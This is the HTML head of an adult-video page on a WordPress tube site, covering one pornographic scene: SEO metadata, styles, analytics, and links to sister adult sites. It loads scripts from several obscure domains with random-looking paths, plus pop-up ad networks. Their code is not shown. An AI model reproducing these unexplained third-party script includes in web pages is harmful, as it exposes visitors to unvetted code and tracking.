

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/
body_size: 19569
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" />
<meta property="og:description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse">
<meta name="twitter:description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Teamskeet Thalia Rhea Jay Rock My Personal Nurse | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse Teamskeet Thalia Rhea Jay Rock My Personal Nurse PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse Teamskeet Thalia Rhea Jay Rock My Personal Nurse PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD" />
<meta property="og:url" content="https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:section" content="Brazzers official site" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg" />
<meta property="og:image:width" content="765" />
<meta property="og:image:height" content="431" />
<meta property="og:image:alt" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-12-23T11:39:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse Teamskeet Thalia Rhea Jay Rock My Personal Nurse PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg","url":"https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg","width":"765","height":"431","caption":"Teamskeet Thalia Rhea Jay Rock My Personal Nurse","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/#webpage","url":"https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/","name":"Teamskeet Thalia Rhea Jay Rock My Personal Nurse | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-12-23T11:39:34+00:00","dateModified":"2024-12-23T11:39:34+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Teamskeet Thalia Rhea Jay Rock My Personal Nurse | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics","keywords":"Teamskeet Thalia Rhea Jay Rock My Personal Nurse","datePublished":"2024-12-23T11:39:34+00:00","dateModified":"2024-12-23T11:39:34+00:00","articleSection":"Brazzers official site, Online brazzers com, Step mom lovers, Up Comming, Upcoming videos","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Teamskeet Thalia Rhea Jay Rock My Personal Nurse Teamskeet Thalia Rhea Jay Rock My Personal Nurse PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD","name":"Teamskeet Thalia Rhea Jay Rock My Personal Nurse | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics","@id":"https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/#richSnippet","isPartOf":{"@id":"https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fteamskeet-thalia-rhea-jay-rock-my-personal-nurse-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fteamskeet-thalia-rhea-jay-rock-my-personal-nurse-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/ow07.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/ow07.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/90290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=90290' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-90290 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-90290">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
